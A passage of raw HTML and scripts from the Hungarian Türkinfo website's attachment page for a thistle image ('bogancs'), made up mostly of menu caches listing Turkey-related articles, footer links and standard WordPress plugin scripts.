src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\">2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" class="td-image-wrap " title="A török cseresznye és meggy ágazat elemzése" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A török cseresznye és meggy ágazat elemzése" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" title="A török cseresznye és meggy ágazat elemzése">A török cseresznye és meggy ágazat elemzése</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="A téli időszámítás hónapjaiban 2 óra eltérés" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A téli időszámítás hónapjaiban 2 óra eltérés" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" title="A téli időszámítás hónapjaiban 2 óra eltérés">A téli időszámítás hónapjaiban 2 óra eltérés</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Illír szamárbogáncs (Onopordum illyricum)" class="entry-crumb" href="https://turkinfo.hu/illir-szamarbogancs-onopordum-illyricum/kultura/hagyomanyok/">Illír szamárbogáncs (Onopordum illyricum)</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">bogancs</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>bogancs</span>
                                </h1>            <a href="https://turkinfo.hu/wp-content/uploads/2015/02/bogancs.jpg" title="bogancs" rel="attachment"><img class="td-attachment-page-image" src="https://turkinfo.hu/wp-content/uploads/2015/02/bogancs.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                                    </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6906dd38303b7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"eb06705213","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
